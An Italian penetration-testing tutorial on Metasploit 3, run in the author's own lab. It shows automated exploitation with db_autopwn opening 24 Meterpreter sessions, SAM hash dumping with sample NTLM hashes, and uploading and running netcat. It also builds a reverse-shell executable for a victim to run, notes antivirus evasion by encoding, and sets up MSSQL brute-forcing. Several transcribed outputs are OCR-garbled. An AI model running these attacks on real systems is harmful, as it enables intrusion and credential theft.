| <pre>msf &gt; db_create rooting.db [*] The specified database already exists, connecting [*] Successfully connected to the database [*] Successfully connection divide the database</pre> |
| msf > db import nessus nbe /root/rooting.nbe                                                                                                    |
| msf > db_hosts                                                                                                    |
| [*] Time: Sun Aug 16 11:32:31 +0200 2009 Host: 192.168.1.62 Status: alive 0S:                                                                                                    |
| [*] Time: Sun Aug 16 11:32:36 +0200 2009 Host: 192.168.1.100 Status: alive 05:                                                                                                    |
| [*] Time: Sun Aug 16 11:32:38 +0200 2009 Nost: 192.106.1.101 Status: attive US:                                                                                                    |
| [*] Time: Sun Aug 10 11:32:39 40200 2009 Host: 192.105.11 Status, at We 05.                                                                                                    |
| msf >                                                                                                    |

I comandi che sono stati dati sono:

- 1. **db\_create rooting.db** per creare un nuovo database di nome rooting.nb
- 2. **db\_import\_nessus\_nbe** /**root/rooting.nbe** per importare il file proveniente dalla scansione con Nessus in formato \*.*nbe*
- 3. **db\_host** per elencare gli hosts letti come vulnerabili nel file

Quella di seguito invece è l' immagine che rappresenta l' help del comando db\_autopwn

| msf > db_autopwn -h |                                                  |
|---------------------|--------------------------------------------------|
| [*] Usage: db autop | wn [options]                                     |
| -h                  | Display this help text                           |
| -t                  | Show all matching exploit modules                |
| - X                 | Select modules based on vulnerability references |
| -p                  | Select modules based on open ports               |
| -e                  | Launch exploits against all matched targets      |
| - r                 | Use a reverse connect shell                      |
| - b                 | Use a bind shell on a random port                |
| - q                 | Disable exploit module output                    |
| -I [range]          | Only exploit hosts inside this range             |
| -X [range]          | Always exclude hosts inside this range           |
| -PI [range]         | Only exploit hosts with these ports open         |
| -PX [range]         | Always exclude hosts with these ports open       |
| -m [regex]          | Only run modules whose name matches the regex    |

Bene, come vediamo dall' immagine le opzioni ideali al nostro scopo sono:

- 1. **p** per fare in modo che gli exploits vengano selezionati secondo le porte aperte
- 2.  $\mathbf{x}$  per fare in modo che gli exploits vengano selezionati secondo le vulnerabilità precedentemente scoperte
- 3. **e** *per il lancio degli exploits verso tutti gli host nella lista vista precedentemente*

Quindi il comando per l' autopowning sarà: **msf>** db\_autopwn -e -x -p l' opzione -t è soggettiva. *Ed eccolo a lavoro...* 



L' *autopowning* è un processo lungo in fattore tempo, automatizzato ma lungo, specialmente quando si hanno di fronte diversi host o intere subnet, ma ci risparmia il lavoro di provare <u>vulnerabilità</u> <u>conosciute</u> su tutti gli host sessione per sessione, permettendoci di venire a capo della situazione più velocemente e nel miglior modo possibile.

Dopo l' attesa infatti si può vedere che sono stati aperti diversi tunnel con i vari targets, ogni tunnel è stato aperto perchè una vulnerabilità è stata trovata e sfruttata da un exploits, permettendo al payload di fare il suo lavoro

La subnet si trova nel mio lab, appositamente creato per fare tutti i test a me nessari, infatti potete vedere dall' immagine sottostante che sono stati creati ben 24 tunnel (**o.O – LOL!**).

Una volta che il processo di *autopowning* in MSF è finito diamo il solito comando per vedere la lista di tutti i tunnel aperti con Meterpreter: msf> sessions -l

Con la solita descrizione:

| ID    | – Tipo D    | i Sessione – Tu     | nne | l FROM -> Tunnel TO |
|-------|-------------|---------------------|-----|---------------------|
|       |             |                     |     |                     |
| msf > | sessions -l |                     |     |                     |
|       | 505520115   |                     |     |                     |
| Activ | e sessions  |                     |     |                     |
|       |             |                     |     |                     |
|       |             |                     |     |                     |
| Id    | Description | Tunnel              |     |                     |
|       |             |                     |     | 100 100 1 00 00100  |
| 1     | Meterpreter | 192.168.1.101:45579 | ->  | 192.168.1.62:20106  |
| 2     | Meterpreter | 192.168.1.101:42159 | ->  | 192.168.1.158:32637 |
| 3     | Meterpreter | 192.168.1.101:39054 | ->  | 192.168.1.62:4045   |
| 4     | Meterpreter | 192.168.1.101:46861 | ->  | 192.168.1.158:32909 |
| 5     | Meterpreter | 192.168.1.101:47457 | ->  | 192.168.1.158:12525 |
| 6     | Meterpreter | 192.168.1.101:43360 | ->  | 192.168.1.100:22897 |
| 7     | Meterpreter | 192.168.1.101:44418 | - > | 192.168.1.100:19376 |
| 8     | Meterpreter | 192.168.1.101:51103 | ->  | 192.168.1.158:40619 |
| 9     | Meterpreter | 192.168.1.101:46782 | ->  | 192.168.1.158:24356 |
| 10    | Meterpreter | 192.168.1.101:57872 | ->  | 192.168.1.158:14176 |
| 11    | Meterpreter | 192.168.1.101:58187 | ->  | 192.168.1.62:8443   |
| 12    | Meterpreter | 192.168.1.101:35523 | ->  | 192.168.1.62:29956  |
| 13    | Meterpreter | 192.168.1.101:53686 | ->  | 192.168.1.158:38948 |
| 14    | Meterpreter | 192.168.1.101:32916 | ->  | 192.168.1.158:30843 |
| 15    | Meterpreter | 192.168.1.101:50953 | ->  | 192.168.1.158:9241  |
| 16    | Meterpreter | 192.168.1.101:43793 | ->  | 192.168.1.62:36510  |
| 17    | Meterpreter | 192.168.1.101:54653 | ->  | 192.168.1.62:6614   |
| 18    | Meterpreter | 192.168.1.101:59362 | ->  | 192.168.1.158:4769  |
| 19    | Meterpreter | 192.168.1.101:54301 | ->  | 192.168.1.62:38598  |
| 20    | Meterpreter | 192.168.1.101:52962 | ->  | 192.168.1.62:8229   |
| 21    | Meterpreter | 192.168.1.101:48622 | ->  | 192.168.1.158:8746  |
| 22    | Meterpreter | 192.168.1.101:51205 | ->  | 192.168.1.62:14235  |
| 23    | Meterpreter | 192.168.1.101:52837 | ->  | 192.168.1.62:19761  |
| 24    | Meterpreter | 192.168.1.101:33734 | ->  | 192.168.1.62:12811  |
|       |             |                     |     |                     |
| msf > |             |                     |     |                     |

Ora ci basterà indicare la sessione in cui vogliamo entrare e potremo interagire con il Meterpreter.

# <u>"Il Meterpreter"</u>

L' autopowning di Metasploit è, (*come anche quello di Fast-Track che lo richiama*), automaticamente settato per aprire sessioni tramite il payload **Meterpreter**, questo perché il Meterpreter, (*Meta-Interpreter*), è una soluzione ottimale in ogni caso, è un payload molto avanzato che ha avuto un' evoluzione straordinaria, specie a partire dalla *v3.\** del MSF, è leggero, flessibile e permette un' interazione con l' host attaccato unica nel suo genere.

Ma vediamo alcune delle features più importanti:

- 1. upload e download di files e librerie
- 2. possibilità di fare sniffing
- 3. detection
- 4. enumerazione
- 5. può essere trasformato in file eseguibile
- 6. permette tramite script di essere modificato/arricchito all' istante

Insomma Meterpreter è un payload degno del MSF, gestibile e configurabile in maniera eccezionale.

|                                   | metasploit |
|-----------------------------------|------------|
| mework3/trunk/scrints/meternreter |            |
| [Parent Directory]                |            |
| checkym.rb                        |            |
| credcollect.rb                    |            |
| get local subnets.rb              |            |
| getcountermeasure.rb              |            |
| getqui.rb                         |            |
| gettelnet.rb                      |            |
| hostsedit.rb                      |            |
| keylogrecorder.rb                 |            |
| <u>killav.rb</u>                  |            |
| <u>migrate.rb</u>                 |            |
| multicommand.rb                   |            |
| multiscript.rb                    |            |
| <u>netenum.rb</u>                 |            |
| <u>packetrecorder.rb</u>          |            |
| remotewinenum.rb                  |            |
| <u>scheduleme.rb</u>              |            |
| <u>schtasksabuse.rb</u>           |            |
| scraper.rb                        |            |
| search_dwld.rb                    |            |
| uploadexec.rb                     |            |
| <u>virtualbox sysenter dos.rb</u> |            |
| winbf.rb                          |            |
| winenum.rb                        |            |
| wmic.rb                           |            |

Per avere un idea su tutte le funzionalità del meterpreter basta dare uno sguardo al trunk nella propria installazione oppure guardare direttamente online le feature disponibili

[ http://metasploit.com/svn/framework3/trunk/scripts/meterpreter/ ]

visto che abbiamo già detto che il Meterpreter è ricco di funzionalità di scripting va da sè che gli update sono frequenti.

Con la breve lista delle possibilità del Meterpreter, abbiamo voluto solo elencare le funzionalità maggiori, va da sè che se è posibile trasformare il payload in eseguibile significa che è possibile usarlo come *backdoor*, se è possibile ancora fare upload di librerie può agire come *keylogger / scanner / sniffer / fingerprinter* eccetera, non spetta a questo documento coprire il 100% degli aspetti del Meterpreter o dello stesso MSF, sarebbe assurda come pretesa e soprattutto impossibile con la frequenza di aggiornamento rilevata.

Andiamo ora avanti con la parte finale dei nostri esempi, per vedere, con qualche immagine, più da vicino alcune delle cose che è possibile fare con il Meterpreter.

*Guardiamo ad esempio l' immagine seguente:* 



Durante una sessione exploitata abbiamo creato un interazione con uno, *(dei ben 24 :D)*, tunnel disponibili, dopodiché con il solo comando **hashdump**, ci siamo portati a schermo l' intero database delle hash del sistema attaccato.

Se ricordate bene nell' esempio di exploitation, (*il secondo – video "Metasploit Framework*"), con la versione 2 del MSF, per ottenere lo stesso risultato abbiamo dovuto caricare sull' host remoto delle librerie **\*.dll**, **Process** e **Fs**, caricare ancora **Sam**, e prendere le hash con **gethashes**, cosa che ora viene tutta automatizzata semplicemente dando il comando **hashdump**. ;-)

Questa l' immagine del Meterpreter in azione con la vecchia versione del MSF.

connected to meterpreter server =v. 00000500 1 eterpreter> use -m Process loadlib: Loading library from 'ext306711.dll' on the remote machine. meterpreter> loadlib: success. meterpreter> use -m Fs loadlib: Loading library from 'ext97880.dll' on the remote machine. neterpreter> loadlib: success. meterpreter> use -m Sam loadlib: Loading library from 'ext826581.dll' on the remote machine. meterpreter> loadlib: success. meterpreter> gethashes neterpreter> Administrator:500:75eb7ea266a5fe6eaad3b435b51404ee:1d62e074ed0068eca068f3b36c9d8277::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:7d75f48632888325a95cf083608b7ad6:53f337e9cd64272ea5d78fe607f0a7cd::: SUPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:7365113a52ec50bb8c1fae365453360e::: wels:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: neterpreter>

#### e naturalmente...

| meterpreter > execute -f cmd.exe -c -H -i<br>Process 3848 created. |  |  |  |  |  |
|--------------------------------------------------------------------|--|--|--|--|--|
| Channel 1 created.                                                 |  |  |  |  |  |
| Microsoft Windows XP [Versione 5.1.2600]                           |  |  |  |  |  |
| (C) Copyright 1985-2001 Microsoft Corp.                            |  |  |  |  |  |
| C:\WINDOWS\system32>ipconfig<br>ipconfig                           |  |  |  |  |  |
|                                                                    |  |  |  |  |  |
| Configurazione IP di Windows                                       |  |  |  |  |  |
|                                                                    |  |  |  |  |  |
| Scheda Ethernet VMware Network Adapter VMnet8.                     |  |  |  |  |  |
| Schedu Echernet mildre network Adapter mileto.                     |  |  |  |  |  |
| Suffisso DNS specifico per connessione:                            |  |  |  |  |  |
| Indirizzo IP                                                       |  |  |  |  |  |
| Subnet mask                                                        |  |  |  |  |  |
| Gateway predefinito                                                |  |  |  |  |  |
| Scheda Ethernet VMware Network Adapter VMnet1:                     |  |  |  |  |  |
|                                                                    |  |  |  |  |  |
| Suffisso DNS specifico per connessione:                            |  |  |  |  |  |
| Indirizzo IP                                                       |  |  |  |  |  |
| Subnet mask                                                        |  |  |  |  |  |
| Gateway predefinito :                                              |  |  |  |  |  |
| Scheda Ethernet Connessione alla rete locale (LAN):                |  |  |  |  |  |
| Suffisso DNS specifico per connessione: hacklabs.org               |  |  |  |  |  |
| Indirizzo IP                                                       |  |  |  |  |  |
| Subnet mask                                                        |  |  |  |  |  |
| Gateway predefinito 192.168.1.1                                    |  |  |  |  |  |
| C:\WINDOWS\system32>                                               |  |  |  |  |  |

È possibile vedere tutte le opzioni del Meterpreter in maniera dettagliata digitando **help** durante una sessione:

| meterpreter > <b>help</b> |                                                                                                    |                                                                                                    |  |  |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Co:                       | Core Commands                                                                                                    |                                                                                                    |  |  |  |  |
|                           | Command                                                                                                    | Description                                                                                                    |  |  |  |  |
|                           | ?<br>background<br>channel<br>close<br>exit<br>help<br>interact<br>irb<br>migrate<br>quit<br>read<br>run<br>use<br>write                | Help menu<br>Backgrounds the current session<br>Displays information about active channels<br>Closes a channel<br>Terminate the meterpreter session<br>Help menu<br>Interacts with a channel<br>Drop into irb scripting mode<br>Migrate the server to another process<br>Terminate the meterpreter session<br>Reads data from a channel<br>Executes a meterpreter script<br>Load a one or more meterpreter extensions<br>Writes data to a channel |  |  |  |  |
| St<br>===                 | dapi: File s                                                                                                    | ystem Commands                                                                                                    |  |  |  |  |
| St                        | Command<br><br>cat<br>cd<br>download<br>edit<br>getlwd<br>getwd<br>lcd<br>lpwd<br>ls<br>mkdir<br>pwd<br>rmdir<br>upload<br>dapi: Networ | Description<br>Read the contents of a file to the screen<br>Change directory<br>Download a file or directory<br>Edit a file<br>Print local working directory<br>Print working directory<br>Change local working directory<br>Print local working directory<br>List files<br>Make directory<br>Print working directory<br>Remove directory<br>Upload a file or directory<br>king Commands                                                          |  |  |  |  |
|                           | Command<br><br>ipconfig<br>portfwd<br>route                                                                                             | Description<br><br>Display interfaces<br>Forward a local port to a remote service<br>View and modify the routing table                                                                                                    |  |  |  |  |

Vediamo benissimo che le opzioni sono veramente tante, se aggiungiamo che possono essere modificate, per poi essere ricaricate, allora la cosa diventa infinita.

Durante alcune sessioni, il Meterpreter non fà automaticamente upload della libreria denominata *priv*, nel caso, come dalle immagini sopra, non si veda l' help dettagliato del priv, basta fare l' upload automatico della libreria ed automaticamente verrà caricata.

Il comando, come dall' immagine sottostante è:

**meterpreter**> use priv

| <pre>meterpreter &gt; use priv Loading extension privsuccess. meterpreter &gt; help</pre> |                                        |  |  |  |
|-------------------------------------------------------------------------------------------|----------------------------------------|--|--|--|
|                                                                                           |                                        |  |  |  |
| Priv: Password da                                                                         | tabase Commands                        |  |  |  |
| Command                                                                                   | Description                            |  |  |  |
| hashdump                                                                                  | Dumps the contents of the SAM database |  |  |  |
| Priv: Timestomp Co                                                                        | ommands<br>======                      |  |  |  |
| Command                                                                                   | Description                            |  |  |  |
| timestomp                                                                                 | Manipulate file MACE attributes        |  |  |  |

Come visibili dai nostri video, (*lo riportiamo infatti solo per completezza*), i comandi per l' **upload** e il **download** di files sono quelli che vediamo rispettivamente nelle immagini seguenti:

upload <sorgente in locale> <destinazione remota>
upload /pentest/windows-binaries/tools/nc.exe c:\\WINDOWS\\system32\\nc.exe

Da notare I doppi backslash C:\\WINNT\\... nell' indicare la directory remota nell' upload

download <destinatione remota> <sorgente in locale>
meterpreter> download file.txt /root

Una volta uplodati I nostri files, per eseguirli ci si serve del comando **execute** nella forma riportata nell' immagine sotto:

```
Meterpreter> execute -c -f C:/nc.exe
Get a command prompt:
execute -c -f cmd.exe -H
interact 1
```

Metasploit Framework

I payload dentro e non MSF sono moltissimi, ma credo che non ci siano paragoni a riguardo...

Il Meterpreter è quindi considerato il payload per eccellenza, così come il MSF viene considerato, (*almeno in quello che è il mondo opensource - ma non solo*), il framework per eccellenza per lo sviluppo personalizzato ed il testing di exploits, payloads, opcode e auxiliary.

# "Metasploit for Client Side Attacks"

I payload in MSF non devono essere usati obbligatoriamente dopo il setting di un determinato exploit, ma possono agire anche in molto altri modi, ad esempio da generatori di eseguibili, utili per un eventuale **Client Side Attack**. Il client side attack è, (*come dimostrato nel secondo esempio sulla versione 2 di MSF*), un tipo di attacco che necessita dell' interazione della vittima.

Gli eseguibili che possono essere generati dallo stesso payload che si vuole usare. In un altro esempio di Client Side Attack possiamo utilizzare un semplice payload, una **reverse\_shell\_tcp**, per generare un \*.*exe* e farlo eseguire alla vittima, guardiamo un momento il codice seguente:

root@HaCkLaB ~/pentset/exploits/framework3/ ~#

./msfpayload windows/shell\_reverse\_tcp LHOST=192.168.1.25 LPORT=51337 X > /tmp/wels.exe

tramite la trasformazione, ottenuta grazie alla "**X**", questo comando va a creare un eseguibile **\*.exe** di nome **wels** nella cartella /**tmp** e, se successivamente viene eseguito dal sistema della vittima, l' attacker non dovrà fare altro che aprire precendentemente una sessione di exploitation generica, (*tramite ad esempio un exploit multi/handler*), ed attendere la connessione della vittima sulla porta settata nel payload.

Va detto che è un eseguibile generico, molto probabilmente verrà anche preso come *alert* dalla maggiorparte degli AV in circolazione, ma ci sono molti metodi per evadere anche a questo direttamente con il framework di Metasploit, usando ad esempio una *shell/reverse\_tcp*, (*che contiene solo il codice necessario all' apertura della shell, senza ingombri aggiuntivi*), per poi passarlo ad un encode con le giuste opzioni.

\*\*\*

# ./msfencode

Gli encode inseriti in MSF sono dei moduli che servono a passare "codice all' interno di altro codice", ovvero ad apportare all' esecuzione di un determinato programma, che nel nostro caso può essere ad esempio un exploit o un payload, delle modifiche, che poi andranno ad avere l' effetto desiderato.

Prima è stato fatto solo accenno a come potrebbe essere cambiato il payload **shell/reverse\_tcp** per fare in modo che non sia intercettato dall' antivirus del sistema attaccato, ma gli encoder posso passare del codice in vario modo, a seconda della piattaforma/architettuta , delle minime variabili oppure solamente stringhe di caratteri.

Questo di seguito il classico **help** di msfencode dato con il comando:

./msfencode -h

| Usage: ./msfencode <options></options>                                         |                                                                                                    |  |  |  |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| OPTIONS:                                                                       |                                                                                                    |  |  |  |
| -a <opt><br/>-b <opt><br/>-c <opt><br/>-e <opt><br/>-h</opt></opt></opt></opt> | The architecture to encode as<br>The list of characters to avoid: '\x00\xff'<br>The number of times to encode the data<br>The encoder to use<br>Help banner |  |  |  |
| -i <opt><br/>-1</opt>                                                          | Encode the contents of the supplied file path                                                                                                    |  |  |  |
| -m <opt><br/>-n</opt>                                                          | Specifies an additional module search path<br>Dump encoder information                                                                                      |  |  |  |
| -o <opt></opt>                                                                 | The output file                                                                                                    |  |  |  |
| -s <opt></opt>                                                                 | The maximum size of the encoded data                                                                                                    |  |  |  |
| exe, vba)                                                                      | The format to display the encoded buffer with (raw, ruby, perl, c,                                                                                          |  |  |  |

Non faremo un esempio sugli encoders, tuttavia ci apprestiamo a descrivere un esempio sul prossimo modulo da descrivere, gli Auxiliary.

# ./msfauxiliary

Andando avanti con la descrizione del MSF arriviamo gli Auxiliary.

Gli auxiliary sono dei moduli che sono stati aggiunti al framework e che possono risultare utili per qualsiasi operazione, dallo *scanning* allo *sniffing*, fino al *brute-force*.

Il seguente è un esempio l' ho eseguito durante una prova di bruteforce che ho fatto su un host vittima su cui girava MSSQL.

Essendo il framework immenso è possibile confondersi a volte sul nome di un exploit, di uno shellcode oppure di uno stesso auxiliary, in questi casi basta usare il comando **search <nome\_modulo>**, per vedere subito le risposte ottenute.

Dapprima ho cercato il modulo...



dopodiché ho dato il comando **info**, *per ottenere informazioni sul modulo*, ed ho mostrato le opzioni che il modulo richiede per l'esecuzione con il classico **show options**.

```
msf > use scanner/mssql/mssql_login
msf auxiliary(mssql_login) > info
      Name: MSSQL Login Utility
    Version: 6798
   License: Metasploit Framework License (BSD)
Provided by:
 MC <mc@metasploit.com>
Basic options:
 Name
                   Current Setting Required Description
 MSSQL PASS
                                               The password for the specified username
                                    ΠO
                                              A dictionary of passwords to perform a bruteforce attempt
 MSSQL_PASS_FILE
                                    пο
 MSSQL_USER
                                               The username to authenticate as
                                    ΠO
                   sa
                                               The target address range or CIDR identifier
  RHOSTS
                                    yes
  RPORT
                   1433
                                               The target port
                                    yes
  THREADS
                                    yes
                                               The number of concurrent threads
Description:
 This module simply queries the MSSQL instance for a specific
 user/pass (default is sa with blank).
msf auxiliary(mssql_loqin) > clear
[*] exec: clear
msf auxiliary(mssql_login) > show optiond
msf auxiliary(mssql_loqin) > show options
Module options:
  Name
                    Current Setting Required Description
  MSSQL_PASS
                                               The password for the specified username
                                     ΠO
  MSSQL_PASS_FILE
MSSQL_USER
                                                A dictionary of passwords to perform a bruteforce attempt
                                     по
                    sa
                                     ΠO
                                                The username to authenticate as
                                                The target address range or CIDR identifier
  RHOSTS
                                     yes
  RPORT
                    1433
                                                The target port
                                     yes
   THREADS
                                                The number of concurrent threads
                                     yes
```

È visibile che le opzioni mancanti sono

- la/e **password**/s o il file da indicare
- **host remoto** tramite ip-address.
- Il numero di THREADS da immettere, che vanno secondo l' OS che stiamo usando

Queste le impostazioni che ho inserito per il bruteforce...

| <pre>mst auxiliary(mssql_login) &gt; set RHUSIS 192.168.1.20 msf auxiliary(mssql_login) &gt; show options Module options:  Name Current Setting Required Description</pre>                                                                                                    |                                                                           |                                                       |                                     |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| Name       Current Setting       Required       Description         MSSOL_PRSS       no       A dictionary of passwords to perform a bruteforce attempt         MSSOL_PRSS_FILE       no       A dictionary of passwords to perform a bruteforce attempt         MSSOL_VSER       sa       no       The password for the specified username         MSSOL_VSER       sa       no       The target address range or CLDR identifier         PRORT       1433       yes       The target port         THRERDS       1       yes       The target port         THRERDS       1       yes       The number of concurrent threads         msf auxiliary(mssql_login) > set THRERDS 255       The password for the specified username         Mdule options:       No       The password for the specified username         MSSOL_PRSS_FILE       no       The target address range or CLDR identifier         MSSOL_PRSS_FILE       no       The target address range or CLDR identifier         MSSOL_PRSS_FILE       no       The target address range or CLDR identifier         MSSOL_PRSS_FILE       no       The target address range or CLDR identifier         MSSOL_PRSS_FILE       no       The target address range or CLDR identifier         MSSOL_PRSS_FILE       no       The target address range or CLDR identifier <td>msf auxiliary(mssql<br/>RHOSTS =&gt; 192.168.1<br/>msf auxiliary(mssql</td> <td>_login) &gt; set RHO<br/>20<br/>_login) &gt; show op</td> <td>ISTS 192.16<br/>Itions</td> <td>8.1.20</td>                                                                                                    | msf auxiliary(mssql<br>RHOSTS => 192.168.1<br>msf auxiliary(mssql         | _login) > set RHO<br>20<br>_login) > show op          | ISTS 192.16<br>Itions               | 8.1.20                                                                                                    |
| Name     Current Setting     Required     Description       MSS0L_PRSS     no     The password for the specified username       MSS0L_PRSS_FILE     no     A dictionary of passwords to perform a bruteforce attempt       MSS0L_PRSS_FILE     no     A dictionary of passwords to perform a bruteforce attempt       MSS0L_PRSS_FILE     no     The target address range or CIDR identifier       RPDRT     1433     yes     The target port       THRERDS     1     yes     The number of concurrent threads   msf auxiliary(mssql_login) > set THREADS 255 THREADS => 255 msf auxiliary(mssql_login) > show options Module options:           Name         Current Setting         Required         Description   MSS0L_PRSS_FILE no The password for the specified username MSS0L_PRSS_FILE no The password for the specified username MSS0L_PRSS_FILE no The target address range or CIDR identifier PRDRT 1433 yes The target port The target port The RODS 255 yes The number of concurrent threads msf auxiliary(mssql_login) > show options Module options: MsS0L_PRSS_FILE No Report 1433 yes The number of concurrent threads msf auxiliary(mssql_login) > show options Module options: Module options: No No No The password for the specified username Report 1433 yes The number of concurrent threads no The password for the specified username Report The Stripped address no </td <td>Module options:</td> <td></td> <td></td> <td></td>                                                                                                    | Module options:                                                           |                                                       |                                     |                                                                                                    |
